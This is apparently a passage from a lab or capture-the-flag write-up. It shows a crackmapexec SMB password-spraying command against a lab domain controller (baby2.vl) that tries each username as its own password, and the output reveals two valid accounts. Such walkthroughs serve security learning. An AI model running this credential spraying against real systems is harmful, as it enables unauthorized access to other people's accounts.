 └─$ cme smb 10.10.106.93 -u user.list -p user.list --continue-on-success --no-bruteforce
SMB 10.10.106.93 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:baby2.vl) (signi
ng:True) (SMBv1:False)
SMB 10.10.106.93 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.106.93 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [-] baby2.vl\Joan.Jennings:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [-] baby2.vl\Joel.Hurst:Joel.Hurst STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [-] baby2.vl\Kieran.Mitchell:Kieran.Mitchell STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [+] baby2.vl\library:library
SMB 10.10.106.93 445 DC [-] baby2.vl\Lynda.Bailey:Lynda.Bailey STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [-] baby2.vl\Mohammed.Harris:Mohammed.Harris STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [-] baby2.vl\Nicola.Lamb:Nicola.Lamb STATUS_LOGON_FAILURE
SMB 10.10.106.93 445 DC [-] baby2.vl\Ryan.Jenkins:Ryan.Jenkins STATUS_LOGON_FAILURE